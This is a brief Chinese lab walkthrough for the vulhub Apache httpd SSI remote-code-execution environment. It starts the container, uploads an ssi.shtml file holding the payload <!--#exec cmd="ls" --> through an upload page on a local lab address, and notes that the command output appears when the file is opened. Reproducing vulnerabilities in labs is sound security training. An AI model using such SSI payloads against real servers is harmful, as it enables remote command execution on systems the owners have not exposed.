cd vulhub-master/httpd/ssi-rce/
root@ubuntu:~/vulhub-master/httpd/ssi-rce# docker-compose up -d


http://192.168.91.128:8080/upload.php

上传ssi.shtml
内容如下：
<!--#exec cmd="ls" -->



访问ssi.shtml文件得回显
